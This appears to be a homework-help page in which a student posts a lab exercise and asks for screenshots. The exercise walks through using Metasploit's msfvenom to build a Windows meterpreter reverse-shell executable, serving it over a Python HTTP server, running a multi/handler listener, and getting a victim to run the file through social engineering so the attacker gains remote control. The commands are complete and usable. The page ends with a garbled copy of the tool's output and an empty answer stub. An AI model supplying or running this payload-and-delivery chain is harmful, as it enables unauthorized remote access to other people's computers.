Question: Metasploit Framework - Generating Meterpreter Payload in Kali Linux and send it to Victim to gain access and control of Victim Computer Most important: I
Metasploit Framework - Generating Meterpreter Payload in Kali Linux and send it to Victim to gain access and control of Victim Computer
Most important: I have the codes, I only want screenshots of the process steps.
Most important: I have the codes, I only want screenshots of the process steps.
Most important: I have the codes, I only want screenshots of the process steps.
Steps:
Login to Kali Linux.
Open terminal and check the IP address of kali machine using command ifconfig.
Similarly in your windows OS command prompt, check the IP using command ipconfig. Note down both IPs.
Check the current directory using ls command.
Go to Desktop directory using command cd Desktop/
Now in Kali, we will generate a meterpreter payload with Metasploit msfvenom framework and set the local host and local port. Type command msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP of your kali machine) LPORT=5555 -f exe > virusinfection.exe
You will see virusinfection.exe on kali desktop
Your windows machine acts like a victim. Now you will send this payload to the victim machine using http server.
Type command python3 -m http.server (open simple http server with kali IP and port number)
If you receive error that python is not installed use the following command to install the python on kali. sudo apt install python3. Or follow this link https://www.youtube.com/watch?v=ixmjIghbIcs
Now go to windows and open Firefox and type the IP address of kali machine followed by :port number e.g., 192.168.232.128:8000. You will see directory with virusinfection.exe file
Open Metasploit framework. Applications->exploitation tools-> Metasploit framework
This framework is used to gain access and control victim machine.
Type command use exploit/multi/handler
Set payload - set payload windows/meterpreter/reverse_tcp
Set LHost set lhost (IP of Kali machine)
Set LPort 5555
Exploit (start the reverse TCP service)
Go to windows machine and download the virusinfection.exe and run it on victim machine using social engineering. After this the session will open.
Now you gained access to victim computer. check sysinfo, use pwd to check the current directory, create folder mkdir folder1, remove folder rmdir folder1
Most important: I have the codes, I only want screenshots of the process steps.
Most important: I have the codes, I only want screenshots of the process steps.
Most important: I have the codes, I only want screenshots of the process steps.
1 exec: msfvenom - p windows/meterpreter/reverse_tcp LHOST=192.168.43.28 lport=6001 -f exe -o p load. exe -] No platforn was selected, choosing Msf::Module:: Platform:* Windows from the payload -] No arch selected, selecting arch: x86 from the payload lo encoder specified, outputting raw payload ayload size: 354 bytes tinal size of exe file: 73802 bytes faved as: payload.exe
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


